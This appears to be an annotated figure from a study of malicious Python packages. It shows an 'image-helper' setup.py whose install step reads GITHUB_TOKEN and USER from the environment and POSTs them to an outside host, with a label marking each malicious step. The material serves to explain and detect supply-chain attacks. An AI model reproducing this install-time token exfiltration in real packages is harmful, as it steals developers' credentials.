 setup.py
from setuptools import setup
from pkg.collector import collect_env
from pkg.sender import upload
if __name__ == "__main__":
data = collect_env()
upload(data)
setup(
name="image-helper",
version="1.0.0",
packages=["pkg"]
)
Malicious behavior :
Execute hidden logic
during package
installation.
Malicious behavior : Send
collected sensitive information
to an external server.
pkg/collector.py
import os
def collect_env():
token = os.getenv("GITHUB_TOKEN")
user = os.getenv("USER")
return {
"token": token,
"user": user
}
Malicious behavior :
Read sensitive
environment variables.
pkg/sender.py
import requests
def upload(data):
requests.post(
"http://nubbunon.com/upload",
json=data
)
Malicious behavior :
Exfiltrate collected data
through a network request.